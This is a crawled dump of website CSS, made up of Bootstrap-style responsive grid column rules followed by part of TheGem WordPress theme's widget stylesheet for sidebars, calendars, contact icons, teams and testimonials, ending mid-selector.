.col-xs-offset-10 {
	margin-left: 83.33333333%;
}
.col-xs-offset-9 {
	margin-left: 75%;
}
.col-xs-offset-8 {
	margin-left: 66.66666667%;
}
.col-xs-offset-7 {
	margin-left: 58.33333333%;
}
.col-xs-offset-6 {
	margin-left: 50%;
}
.col-xs-offset-5 {
	margin-left: 41.66666667%;
}
.col-xs-offset-4 {
	margin-left: 33.33333333%;
}
.col-xs-offset-3 {
	margin-left: 25%;
}
.col-xs-offset-2 {
	margin-left: 16.66666667%;
}
.col-xs-offset-1 {
	margin-left: 8.33333333%;
}
.col-xs-offset-0 {
	margin-left: 0%;
}
@media (min-width: 768px) {
	.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
		float: left;
	}
	.col-sm-12 {
		width: 100%;
	}
	.col-sm-11 {
		width: 91.66666667%;
	}
	.col-sm-10 {
		width: 83.33333333%;
	}
	.col-sm-9 {
		width: 75%;
	}
	.col-sm-8 {
		width: 66.66666667%;
	}
	.col-sm-7 {
		width: 58.33333333%;
	}
	.col-sm-6 {
		width: 50%;
	}
	.col-sm-5 {
		width: 41.66666667%;
	}
	.col-sm-4 {
		width: 33.33333333%;
	}
	.col-sm-3 {
		width: 25%;
	}
	.col-sm-2 {
		width: 16.66666667%;
	}
	.col-sm-1 {
		width: 8.33333333%;
	}
	.col-sm-pull-12 {
		right: 100%;
	}
	.col-sm-pull-11 {
		right: 91.66666667%;
	}
	.col-sm-pull-10 {
		right: 83.33333333%;
	}
	.col-sm-pull-9 {
		right: 75%;
	}
	.col-sm-pull-8 {
		right: 66.66666667%;
	}
	.col-sm-pull-7 {
		right: 58.33333333%;
	}
	.col-sm-pull-6 {
		right: 50%;
	}
	.col-sm-pull-5 {
		right: 41.66666667%;
	}
	.col-sm-pull-4 {
		right: 33.33333333%;
	}
	.col-sm-pull-3 {
		right: 25%;
	}
	.col-sm-pull-2 {
		right: 16.66666667%;
	}
	.col-sm-pull-1 {
		right: 8.33333333%;
	}
	.col-sm-pull-0 {
		right: 0%;
	}
	.col-sm-push-12 {
		left: 100%;
	}
	.col-sm-push-11 {
		left: 91.66666667%;
	}
	.col-sm-push-10 {
		left: 83.33333333%;
	}
	.col-sm-push-9 {
		left: 75%;
	}
	.col-sm-push-8 {
		left: 66.66666667%;
	}
	.col-sm-push-7 {
		left: 58.33333333%;
	}
	.col-sm-push-6 {
		left: 50%;
	}
	.col-sm-push-5 {
		left: 41.66666667%;
	}
	.col-sm-push-4 {
		left: 33.33333333%;
	}
	.col-sm-push-3 {
		left: 25%;
	}
	.col-sm-push-2 {
		left: 16.66666667%;
	}
	.col-sm-push-1 {
		left: 8.33333333%;
	}
	.col-sm-push-0 {
		left: 0%;
	}
	.col-sm-offset-12 {
		margin-left: 100%;
	}
	.col-sm-offset-11 {
		margin-left: 91.66666667%;
	}
	.col-sm-offset-10 {
		margin-left: 83.33333333%;
	}
	.col-sm-offset-9 {
		margin-left: 75%;
	}
	.col-sm-offset-8 {
		margin-left: 66.66666667%;
	}
	.col-sm-offset-7 {
		margin-left: 58.33333333%;
	}
	.col-sm-offset-6 {
		margin-left: 50%;
	}
	.col-sm-offset-5 {
		margin-left: 41.66666667%;
	}
	.col-sm-offset-4 {
		margin-left: 33.33333333%;
	}
	.col-sm-offset-3 {
		margin-left: 25%;
	}
	.col-sm-offset-2 {
		margin-left: 16.66666667%;
	}
	.col-sm-offset-1 {
		margin-left: 8.33333333%;
	}
	.col-sm-offset-0 {
		margin-left: 0%;
	}
}
@media (min-width: 992px) {
	.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
		float: left;
	}
	.col-md-12 {
		width: 100%;
	}
	.col-md-11 {
		width: 91.66666667%;
	}
	.col-md-10 {
		width: 83.33333333%;
	}
	.col-md-9 {
		width: 75%;
	}
	.col-md-8 {
		width: 66.66666667%;
	}
	.col-md-7 {
		width: 58.33333333%;
	}
	.col-md-6 {
		width: 50%;
	}
	.col-md-5 {
		width: 41.66666667%;
	}
	.col-md-4 {
		width: 33.33333333%;
	}
	.col-md-3 {
		width: 25%;
	}
	.col-md-2 {
		width: 16.66666667%;
	}
	.col-md-1 {
		width: 8.33333333%;
	}
	.col-md-pull-12 {
		right: 100%;
	}
	.col-md-pull-11 {
		right: 91.66666667%;
	}
	.col-md-pull-10 {
		right: 83.33333333%;
	}
	.col-md-pull-9 {
		right: 75%;
	}
	.col-md-pull-8 {
		right: 66.66666667%;
	}
	.col-md-pull-7 {
		right: 58.33333333%;
	}
	.col-md-pull-6 {
		right: 50%;
	}
	.col-md-pull-5 {
		right: 41.66666667%;
	}
	.col-md-pull-4 {
		right: 33.33333333%;
	}
	.col-md-pull-3 {
		right: 25%;
	}
	.col-md-pull-2 {
		right: 16.66666667%;
	}
	.col-md-pull-1 {
		right: 8.33333333%;
	}
	.col-md-pull-0 {
		right: 0%;
	}
	.col-md-push-12 {
		left: 100%;
	}
	.col-md-push-11 {
		left: 91.66666667%;
	}
	.col-md-push-10 {
		left: 83.33333333%;
	}
	.col-md-push-9 {
		left: 75%;
	}
	.col-md-push-8 {
		left: 66.66666667%;
	}
	.col-md-push-7 {
		left: 58.33333333%;
	}
	.col-md-push-6 {
		left: 50%;
	}
	.col-md-push-5 {
		left: 41.66666667%;
	}
	.col-md-push-4 {
		left: 33.33333333%;
	}
	.col-md-push-3 {
		left: 25%;
	}
	.col-md-push-2 {
		left: 16.66666667%;
	}
	.col-md-push-1 {
		left: 8.33333333%;
	}
	.col-md-push-0 {
		left: 0%;
	}
	.col-md-offset-12 {
		margin-left: 100%;
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%;
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%;
	}
	.col-md-offset-9 {
		margin-left: 75%;
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%;
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%;
	}
	.col-md-offset-6 {
		margin-left: 50%;
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%;
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%;
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%;
	}
	.col-md-offset-0 {
		margin-left: 0%;
	}
}
@media (min-width: 1212px) {
	.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
		float: left;
	}
	.col-lg-12 {
		width: 100%;
	}
	.col-lg-11 {
		width: 91.66666667%;
	}
	.col-lg-10 {
		width: 83.33333333%;
	}
	.col-lg-9 {
		width: 75%;
	}
	.col-lg-8 {
		width: 66.66666667%;
	}
	.col-lg-7 {
		width: 58.33333333%;
	}
	.col-lg-6 {
		width: 50%;
	}
	.col-lg-5 {
		width: 41.66666667%;
	}
	.col-lg-4 {
		width: 33.33333333%;
	}
	.col-lg-3 {
		width: 25%;
	}
	.col-lg-2 {
		width: 16.66666667%;
	}
	.col-lg-1 {
		width: 8.33333333%;
	}
	.col-lg-pull-12 {
		right: 100%;
	}
	.col-lg-pull-11 {
		right: 91.66666667%;
	}
	.col-lg-pull-10 {
		right: 83.33333333%;
	}
	.col-lg-pull-9 {
		right: 75%;
	}
	.col-lg-pull-8 {
		right: 66.66666667%;
	}
	.col-lg-pull-7 {
		right: 58.33333333%;
	}
	.col-lg-pull-6 {
		right: 50%;
	}
	.col-lg-pull-5 {
		right: 41.66666667%;
	}
	.col-lg-pull-4 {
		right: 33.33333333%;
	}
	.col-lg-pull-3 {
		right: 25%;
	}
	.col-lg-pull-2 {
		right: 16.66666667%;
	}
	.col-lg-pull-1 {
		right: 8.33333333%;
	}
	.col-lg-pull-0 {
		right: 0%;
	}
	.col-lg-push-12 {
		left: 100%;
	}
	.col-lg-push-11 {
		left: 91.66666667%;
	}
	.col-lg-push-10 {
		left: 83.33333333%;
	}
	.col-lg-push-9 {
		left: 75%;
	}
	.col-lg-push-8 {
		left: 66.66666667%;
	}
	.col-lg-push-7 {
		left: 58.33333333%;
	}
	.col-lg-push-6 {
		left: 50%;
	}
	.col-lg-push-5 {
		left: 41.66666667%;
	}
	.col-lg-push-4 {
		left: 33.33333333%;
	}
	.col-lg-push-3 {
		left: 25%;
	}
	.col-lg-push-2 {
		left: 16.66666667%;
	}
	.col-lg-push-1 {
		left: 8.33333333%;
	}
	.col-lg-push-0 {
		left: 0%;
	}
	.col-lg-offset-12 {
		margin-left: 100%;
	}
	.col-lg-offset-11 {
		margin-left: 91.66666667%;
	}
	.col-lg-offset-10 {
		margin-left: 83.33333333%;
	}
	.col-lg-offset-9 {
		margin-left: 75%;
	}
	.col-lg-offset-8 {
		margin-left: 66.66666667%;
	}
	.col-lg-offset-7 {
		margin-left: 58.33333333%;
	}
	.col-lg-offset-6 {
		margin-left: 50%;
	}
	.col-lg-offset-5 {
		margin-left: 41.66666667%;
	}
	.col-lg-offset-4 {
		margin-left: 33.33333333%;
	}
	.col-lg-offset-3 {
		margin-left: 25%;
	}
	.col-lg-offset-2 {
		margin-left: 16.66666667%;
	}
	.col-lg-offset-1 {
		margin-left: 8.33333333%;
	}
	.col-lg-offset-0 {
		margin-left: 0%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7
body_size: 14707
content:

.widget-area .widget + .widget {
	margin-top: 68px;
}
.widget-area  .widget-title {
	margin-bottom: 28px;
}
.wpb_widgetised_column .widget + .widget {
	margin-top: 50px;
}
.sidebar .widget:first-child .widget-title {
	margin-top: 0px;
}
.wpb_widgetised_column .widget:first-child .widget-title {
	margin-top: 0px;
}

.img-responsive.img-circle.wp-post-image {
	margin: 0 auto;
}
.widget_contacts .widget-title {
	margin-bottom: 21px;
}
.widget .gem-dummy {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	width: 72px;
	height: 72px;
	float: left;
}
.widget  .testimonials-style-2 .gem-dummy,
.widget  .testimonials-style-1 .gem-dummy,
.widget  .gem-teams-image .gem-dummy {
	background-image:url("../images/default-avatar.png") ;
	background-size: 100%;
}
.widget  .testimonials-style-2 .gem-dummy:after,
.widget  .testimonials-style-1 .gem-dummy:after,
.widget  .gem-teams-image .gem-dummy:after {
	display: none;
}
.widget .gem-teams-image .gem-dummy {
	height: 128px;
	width: 128px;
	margin-left: 66px;
}
#colophon .widget .gem-dummy {
	background-color: #394050;
}
#colophon .widget .gem-dummy:after{
	color: #212331;
}
.widget .gem-dummy:after{
	content: '\e642';
	font-family: thegem-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;

}



.Custom_Popular_Posts  .widget-title,
.Custom_Recent_Posts .widget-title,
.widget_meta .widget-title,
.thegem_news .widget-title,
.widget_recent_entries .widget-title{
	margin-bottom: 17px;
}

/*Arhives*/
.widget_archive li{
	list-style: none;
	padding-top: 12px;
	padding-left: 16px;
	padding-bottom: 12px;
}
.widget_archive li:nth-child(odd){
	background-color: #f7f9f8;
}

.widget_archive ul{
	padding-left: 0px;
}

.widget_archive a {
	text-transform: capitalize;
}

/*Arhives*/



/*Categories*/
.widget_recent_comments ul,
.widget_pages ul,
.widget_meta ul,
.widget_rss ul,
.widget_archive ul,
.diagram-item {
	margin-bottom: 0px;
}

/*Categories*/

/*Contacts*/
.gem-contacts-icon {
	float: left;
	font-family: thegem-icons;
	font-size: 20px;
}
.gem-contacts-item:before {
	vertical-align: top;
}
.gem-contacts-text {
	padding-left: 32px;
}
.sidebar .widget .gem-contacts-item,
.wpb_widgetised_column .gem-contacts-item {
	padding: 5px 0;
}
.sidebar .widget  .gem-contacts-item.gem-contacts-address {
	padding-bottom: 33px;
}
.sidebar .widget  .gem-contacts-item.gem-contacts-phone {
	padding-top: 28px;
}
.site-footer .gem-contacts-email:before {
	font-family: thegem-icons;
	content: '\e607';
	float: left;
	font-size: 20px;
	float: left;
	margin-top: 2px;
	padding-right: 15px;
	font-weight: normal;
}
.site-footer .gem-contacts-phone:before {
	font-family: thegem-icons;
	content: '\e605';
	font-size: 20px;
	font-weight: normal;



}
.site-footer .gem-contacts-address:before {
	font-family: thegem-icons;
	content: '\e604';
	font-size: 20px;
	font-weight: normal;


}
.site-footer .gem-contacts-fax:before {
	font-family: thegem-icons;
	content: '\e606';
	float: left;
	font-size: 12px;
	padding-right: 15px;
	font-weight: normal;

}
.site-footer .gem-contacts-item {
	padding: 5px 0;
}
body .widget .gem-contacts-address:before,
body .wpb_widgetised_column .gem-contacts-address:before{
	font-family: thegem-icons;
	content: '\e604';
	font-size: 16px;
	display: inline-block;
	padding-right: 8px;
	font-weight: normal;
}
body .widget .gem-contacts-phone:before,
body .wpb_widgetised_column .gem-contacts-phone:before{
	font-family: thegem-icons;
	content: '\e605';
	font-size: 16px;
	display: inline-block;
	padding-right: 12px;
	font-weight: normal;
}
body .widget .gem-contacts-fax:before,
body .wpb_widgetised_column .gem-contacts-fax:before{
	font-family: thegem-icons;
	content: '\e606';
	float: left;
	display: inline-block;
	padding-right: 12px;
	font-size: 16px;
	font-weight: normal;
}
body .widget .gem-contacts-email:before,
body .wpb_widgetised_column .gem-contacts-email:before{
	font-family: thegem-icons;
	content: '\e607';
	float: left;
	display: inline-block;
	padding-right: 12px;
	font-size: 16px;
	margin-top: -1px;
	font-weight: normal;
}
body .widget .gem-contacts-website:before,
body .wpb_widgetised_column .gem-contacts-website:before {
	font-family: thegem-icons;
	content: '\e608';
	float: left;
	display: inline-block;
	padding-right: 12px;
	font-size: 16px;
}

/*Contacts*/



/*Custom pp posts*/
.gem-pp-posts-image img {
	border-radius: 50%;
	-webkit-border-radius:50%;
-moz-border-radius:50%;
	width: 72px;
	height: 72px;
}

.gem-pp-posts-text {
	display: table-cell;
	vertical-align: middle;

}
.gem-pp-posts-date {
	padding-left: 12px;
	display: block;
	margin-top: -2px;
}
.gem-pp-posts-item {
	display: block;
	margin-left: 12px;
}
.gem-pp-posts-image {
	display: table-cell;
}
.gem-pp-posts-news {
	padding-top: 14px;
	padding-bottom: 14px;
}
.gem-pp-posts-item > a {
	display: block;
}
.gem-pp-posts {
	padding-bottom: 14px;
	padding-top: 14px;
}
.gem-post-thumb img{
	width: 71px;
	height: 71px;
	position: absolute;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius:  50%;
	left: 0px;
	top: 0;
}
.isotope-inner {
	padding-left: 90px;
}
.gem-post-thumb-gem-dummy {
	height: 71px;
	left: 0px;
	position: absolute;
	top: 0;
	width: 71px;
}

.footer-widget-area .gem-pp-posts-image a:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 72px;
	height: 72px;
	border-radius: 50%;
	background: rgba(255,255,255,0.2);
	opacity: 0;
}
.footer-widget-area .gem-pp-posts-image a:hover:after {
	opacity: 1;
}
.footer-widget-area .gem-pp-posts-image {
	position: relative;
}
.post-related-posts .gem-dummy:after {
	content: '\e642';
	font-family: thegem-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}

.post-related-posts .gem-dummy:after {
	content: '\e642';
	font-family: thegem-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}

/*Custom pp posts*/
.gem-post-thumb-conteiner {
	display: table-cell;
	vertical-align: middle;
}
.site-footer .gem-pp-posts {
	padding-bottom: 12px;
}

/*Custom rp posts*/
.footer-widget-area .posts {
	margin-top: -19px;
}
.Custom_Recent_Posts ul li:last-child,
.Custom_Popular_Posts ul li:last-child{
border-bottom: none;
}


.widget_recent_entries li {
	padding-bottom: 25px;
	padding-top: 20px;
	list-style: none;
}
.widget_recent_entries li:last-child {
	border-bottom: none;
}
.widget_recent_entries ul {
	margin: 0;
	padding: 0;
}
.widget_recent_entries .post-date {
	clear: both;
	display: block;
}

.site-footer .Custom_Recent_Posts .gem-pp-posts:last-child{

	border-bottom: none;
}

/*Custom rp posts*/

/*Calendar*/
.widget_calendar td a {

	display: block;
	font-weight: normal;
}
.widget_calendar table {
	text-align: center;
	width: 100%;
}
.widget_calendar #prev > a {
	float: left;
	padding-left: 12px;
}
.widget_calendar #next > a {
	float: right;
	padding-right: 12px;
}
.widget_calendar a {
	font-weight: bold;
}
.calendar_wrap {

	padding-bottom: 20px;
}
.widget_calendar caption {
	padding-bottom: 1px;
	padding-top: 1px;
}

.widget_calendar table {
	margin-left: 9%;
	text-align: center;
	width: 83%;
}
.widget_calendar td {
	padding: 2px;
	padding-bottom: 4px;
	padding-top: 4px;
}


.widget_calendar tfoot td.pad {
	display: none;
}
#wp-calendar caption:after {
	position: absolute;
	content: '';
	height: 39px;
	width: 39px;
	top: 0;
	background-color: #b9c7ca;
	right: 0;
}
#wp-calendar #prev a {
	position: absolute;
	left: 0;
	height: 39px;
	width: 39px;
	top: 0;
	padding-top: 7px;
	padding-bottom: 7px;
}
#wp-calendar #prev a:after {
	content: '\e637';
	font-family: thegem-icons;
	width: 38px;
	height: 38px;
	position: absolute;
	left: 0px;
	top: 0;
	line-height: 1.6;
	font-size: 24px;
}
#wp-calendar #next a:after {
	content:'\e638';
	font-family: thegem-icons;
	top: 0px;
	position: absolute;
	right: 0px;
	width: 38px;
	line-height: 1.6;
	height: 38px;
	font-size: 24px;
}
#wp-calendar #next a {
	position: absolute;
	right: 0;
	top: 0;
	height: 39px;
	width: 39px;
	padding-top: 7px;
	padding-bottom: 7px;
}


#wp-calendar caption {
	margin-bottom: 34px;
	letter-spacing: 0.08em;
}
.calendar_wrap {
	position: relative;
}
/*calendar*/

/*Diagram*/
.widget_diagram .skill-line {
	margin-right: 0px;
}
.widget_diagram .skill-amount {
	margin-top: -29px;
	font-weight: bold;
}
.widget_diagram .skill-element + .skill-element {
	margin: 18px 0 0;
}
/*Diagram*/

/*Facebook*/
.widget.Facebook div {
	padding: 20px;
}
/*Facebook*/

/*Flikr*/
.flickr-item {
	float: left;
	padding: 0 10px 10px 0;
}
.flickr-item img {
	width: 80px;
	height: 80px;
}
.widget.Custom_Flickr .flickr {
	list-style: none outside none;
	margin: 0 -10px 0 0;
	padding: 0;
}
.widget .flickr-item a,
.wpb_widgetised_column .widget .flickr-item a{
	position: relative;
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
}
.widget .flickr-item a:before,
.wpb_widgetised_column .widget .flickr-item a:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	z-index: 5;
}
.widget .flickr-item a:hover:before,
.wpb_widgetised_column .widget .flickr-item a:hover:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 1;
	z-index: 5;
}
.widget .flickr-item a img,
.wpb_widgetised_column .widget .flickr-item a img{
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.widget .flickr-item a:hover img,
.wpb_widgetised_column .widget .flickr-item a:hover img{
}
/*Flikr*/



/*MC form*/
.mc-form {
	position: relative;
	padding-top: 5px;
}
.wpb_widgetised_column .mc4wp-form-fields {
    padding: 29px;
    margin-top: 29px;
}
.sidebar .mc4wp-form-fields {
    padding: 29px;
    margin-top: 29px;
}
.widget_mc4wp_widget form {
	padding: 25px 23px 10px 26px;
}
.widget_mc4wp_widget p {
	line-height: 1.6;
}
#mc4wp_submit {
	width: 40px;
	font-weight: normal;
	height: 41px;
	position: absolute;
	right: 0;
	padding: 0;
	top: -8px;
	margin: 13px 0 0 0;
	font-size: 24px;
	font-family: thegem-icons;
	border-radius: 0px;
}


.mc4wp-alert {
	margin-top: 40px;
}
.gem-button-footer {
	border: medium none;
	margin-top: 21px;
}

.mc4wp-form input[type='email'] {
    padding: 7px 46px 7px 9px;
    width: 100%;
}



/*MC form*/

/*meta*/
.widget_meta li,
.widget_rss li {
	list-style: none;
	padding-top: 12px;
	padding-bottom: 12px;
	text-transform: capitalize;
}
.widget_meta li:last-child,
.widget_rss li:last-child,
.site-footer .widget_meta li:last-child,
.site-footer .widget_rss li:last-child{
	border-bottom: none;
}
.widget_meta ul,
.widget_rss ul{
	padding-left: 0px;
}
.widget_meta li:before,
.widget_rss li:before {
	content: '\e601';
	font-family: 'thegem-icons';
	font-size: 16px;
	font-weight: normal;
	padding-right: 8px;
	vertical-align: middle;
	position: relative;
	top: -2px;
}
.widget_meta abbr,
.widget_rss abbr {
	border-bottom: none;
}
/*meta*/

/*News*/
.gem-latest-news-image img {
	height: 72px;
	width: 72px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	webkit-border-radius: 50%;
}
.gem-latest-news-image {
	display: table-cell;
}
.gem-latest-news-title {
	display: table-cell;
	padding-left: 15px;
	vertical-align: middle;
}
.gem-latest-news {
	display: inline-block;
	padding-bottom: 17px;
	padding-top: 11px;
	width: 100%;
}
.gem-latest-news-title > span {
	display: block;
	margin-top: -1px;
}
.gem-latest-news-title > a {
	display: block;
}
.gem-latest-news-image .gem-dummy {
	height: 72px;
	width: 72px;
}
.widget .thegem_news,
.wpb_widgetised_column .widget .thegem_news{
	line-height: 1.5;
}

.gem-latest-news:first-child {
	padding-bottom: 16px;
	padding-top: 16px;
}
.gem-latest-news-image .gem-dummy {
	display: block;
}
/*News*/

/*Picturebox*/
.gem-picturebox-text {
	padding-top: 11px;
}
.gem-picturebox p{
	padding: 12px 26px 30px;
}
.gem-picturebox-image {
	text-align: center;
}
/*Picturebox*/

/*Proect-info*/
.project_info-item-style-2 .project_info-item:last-child  .value {
	border-bottom: medium none;
}
.project_info-item-style-1 .project_info-item .icon{

	display: inline-block;
	font-size: 24px;
	border-radius: 0px;
	width: 50px;
	height: 50px;
	text-align: center;
	color: #FFFFFF !important;
	background-color: transparent;
	vertical-align: middle;
	line-height: 2.1;

}

.project_info-item-style-1 .project_info-item .title {
	text-transform: uppercase;
}
.project_info-item-style-1  .project_info-item-title {
	vertical-align: top;
	padding-left: 16px;
}
.project_info-item-style-1  .project_info-item.iconed {
	padding: 28px;
	padding-left: 0;
}
.project_info-item-style-1  .project_info-item.iconed:last-child {
	border-bottom: none;
}
.widget.project_info  .widget-title,
.widget.project_info  .widget-title {
	margin-bottom: 32px;
}

.project_info-item-style-1 .project_info-item .value {
	padding-top: 0;
	padding-right: 18px;
	margin-top: -22px;
	padding-left: 71px;
}


.project_info-item-style-2 {
	padding-bottom: 20px;
}
.project_info-item-style-2 .icon {
	font-size: 24px;
	margin-right:16px;
	float: left;
	margin-top: 2px;
}

.project_info-item-style-2 .project_info-item {
	padding: 28px;
	margin-bottom: 17px;
}

.project_info-item-style-2  .project_info-item.iconed:last-child {
	margin-bottom: -24px;
}
.project_info-item-style-2 .icon{
	background-color: transparent !important;
}
.project_info-item-style-2 .value {
	padding-left: 42px;
	padding-top: 18px;
}
/*Proect-info*/

/*Recent commets*/
.widget_recent_comments ul {
	padding-left: 0px;
	margin-top: 30px;
}
.widget_recent_comments li {
	list-style: none;
	border-radius: 60px;
	border-bottom-left-radius: 0;
	padding-top:  14px;
	margin-bottom: 24px;
	padding-bottom: 20px;
	padding-left: 20px;
	padding-right: 20px;



}
.widget_recent_comments li:first-child {
	border-top: none;
}
.widget_recent_comments li:before {
	clear: both;
	content: '\e639';
	float: left;
	font-family: 'thegem-icons';
	font-size: 24px;
	font-weight: normal;
	height: 100%;
	padding-right: 14px;
	position: relative;
	top: 0;
	padding-bottom: 7px;
	width: 100%;
	text-align: center;
	vertical-align: middle;
}

.widget_recent_entries .post-date {
	margin-left: 48px;
}
.site-footer .widget_recent_entries li:first-child {
	background: none;
}
/*Recent commets*/

/*search*/

.widget .searchform input,
.wpb_widgetised_column .widget .searchform input{
	padding: 6px 10px;
}

.widget .searchform,
.wpb_widgetised_column .widget .searchform{
	text-align: center;
	position: relative;
}
.searchform button
{
	border: none;
}

.widget.widget_search .gem-button {
	font-size: 0;
	position: absolute;
	top: 0;
	right: 0;
	width: 43px;
	height: 38px;
	margin: 0;
	background-color: transparent !important;
}

.widget.widget_search .gem-button:before {
	content: '\e612';
	position: absolute;
	font-size: 24px;
	font-family: thegem-icons;
	left: 26%;
	font-weight: 100;
	margin-top: -3px;
	margin: 0;

}
.widget.widget_search input {
	width: 100%;
	padding-right: 50px;

}
/*search*/

/*tags*/
.tagcloud a:hover {
	text-decoration: none;
}
body .widget .tagcloud a {
	margin-right: 4px;
	text-decoration: none;
	margin-bottom: 6px;
	padding: 2px 9px;
	display: inline-block;
	font-size: 16px !important;
}
/*tags*/

/*teams*/
 .gem-client-item {
	float: left;
	padding-right: 30px;
	padding-left: 30px;
}
.gem_client-carousel {
	position: relative;
}
.gem-client-prev {
	margin-left: 0%;
}
.gem-client-next {
	margin-right: 0%;
}
.clients_title {
	text-align: center;
}
.clients_description {
	text-align: center;
}
.gem_client-carousel {
	margin-top: 25px;
}
.gem-client-prev {
	width: 10%;
}
.gem-client-next {
	width: 10%;
}
.gem-client-carousel-item-wrap {
	padding: 0 10%;
}
.widget .gem-teams-item {
	text-align: center;
	padding-top: 11px;
	padding-bottom: 40px;
}
.widget .gem-teams-name {
	padding-top: 56px;
}
.widget .gem-teams-position {
	font-size: 89.5%;
}

.widget .gem-teams-phone {
	text-transform: uppercase;
	padding-top: 28px;
	padding-bottom: 16px;
}
.widget .gem-teams-image img {
	margin: 0 auto;
	text-align: center;
	width: 128px;
}
.widget .gem-teams-image {
	display: block;
	padding-top: 50px;
	padding-bottom: 7px;
	height: 160px;
}
.widget  .team-person-email a:before{
	font-size: 34px;
}

.widget-teams {
	border-top-right-radius: 122px;
	border-top-left-radius: 122px;
	overflow: hidden;
}




.widget .team-person-email {
	font-size: 0px;
}
.widget .gem-teams-mail {
	padding-top: 3px;
}
.widget .gem-teams-mail a:before {
	padding-right: 10px;
	content: '\e607';
	font-family: 'thegem-icons';
	font-size: 22px;
	font-weight: normal;
	vertical-align: bottom;
}
.widget .gem-teams-name {
	padding-bottom: 8px;
}
.gem-team-style-horizontal .team-person-phone {
	padding-bottom: 0px;
	margin-bottom: -11px;
}
.gem-team-style-horizontal .team-person-phone:before {
	font-size: 22px;
}
.gem-team-style-horizontal .team-person-info {
	display: table-cell;
	vertical-align: middle;
	padding-left: 15px;
}
.gem-team-style-horizontal .team-person-image {
	display: table-cell;
	vertical-align: middle;
}
.gem-team-style-horizontal .team-person{
	padding-left: 30px;
	padding-top: 45px;
}

.gem-team-style-rounded .team-person-phone {
	padding-bottom: 8px;
	padding-top: 8px;
}
.gem-team-style-vertical .team-person-phone  {
	padding-bottom: 5px;
}
.fullwidth-block .container .gem-client-carousel-item-wrap {
	padding: 0 0%;
}
/*teams*/

/*twitter*/
.widget_tweets .twitter-box .jtwt_tweet {
	padding-bottom: 24px;
	padding-top: 27px;

}
body .widget_tweets .twitter-box  .jtwt_tweet:first-child {
	padding-top: 0px;
	background: none;
}
.jtwt_tweet:before {
	content: '\e611';
	float: left;
	font-family: thegem-icons;
	font-size: 18px;
	padding-right: 8px;
	position: relative;
	top: 0px;

}
.jtwt_date {
	padding-bottom: 12px;
	font-weight: 300;
}
.twitter-box .jtwt_tweet {
	padding: 0 0 0 0px;
}


.tweets-container {
	padding-top: 14px;
}
.jtwt_tweet_text {
	margin-bottom: 0px;
}
/*twitter*/






/*testimonials*/
.widget-testimonials {
	position: relative;
}
.testimonials-style-1-item {
	position: relative;
	display: inline-block;
}
.testimonials-style-1-image {
	padding-top: 60px;
	height: 190px;
}
.testimonials-style-1-item {
	text-align: center;
}
.testimonials-style-1-text {
	font-style: inherit;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 35px;
	padding-bottom: 10px;
	clear: both;
}
.testimonials-style-1-item .gem-dummy {
	margin-left: 62px;
}

.testimonials-style-1-item {
	border-top-left-radius: 67px;
	border-top-right-radius: 67px;
	overflow: hidden;
}
.testimonials-style-1-teg {
	border-bottom-left-radius: 67px;
	border-bottom-right-radius: 67px;
}

.testimonials-style-1-item .gem-testimonial-position{
	padding-top: 4px;

}
.testimonials-style-2-bg {
	position: relative;
}
.testimonials-style-2-item .wrap-style{
	transform: rotate(270deg);
	transform-origin: 0 100%;
	-webkit-transform: rotate(270deg);
	-webkit-transform-origin: 0 100%;
	overflow: visible;
	position: absolute;
    top: -4px;
	left: 50%;
	margin-left: 49px;
    width: 49px;
    height: 100px;
}
.testimonials-style-1-item .wrap-style{
	transform: rotate(270deg);
	transform-origin: 0 100%;
	-webkit-transform: rotate(270deg);
	-webkit-transform-origin: 0 100%;
	overflow: visible;
	position: absolute;
    bottom: -2px;
    left: 50%;
    margin-left: 49px;
    width: 49px;
    height: 100px;
}
.testimonials-style-1-item  .empy_space {
	height: 48px;
}
.widget .gem-testimonial-text > .testimonials-style-1-teg,
.widget .gem-testimonial-text > .testimonials-style-2-teg {
	margin-bottom: 0;
}


.testimonials-style-2-text.gem-testimonial-text {
	padding-left: 20px;
	padding-right: 20px;
	border-radius: 59px;
}
.testimonials-style-1-text.gem-testimonial-text {
	padding:  33px 20px;
}
.gem-widget-testimonials-prev-style-1.gem-prev:after,
.gem-widget-testimonials-next-style-1.gem-next:after,
.gem-widget-testimonials-prev-style-2.gem-prev:after,
.gem-widget-testimonials-next-style-2.gem-next:after{
	font-family: thegem-icons;
	height: 40px;
	width: 40px;
	line-height: 1.7;
	margin: 0;
	left: 0;
}
.widget .testimonials-style-1-name.gem-testimonial-name,
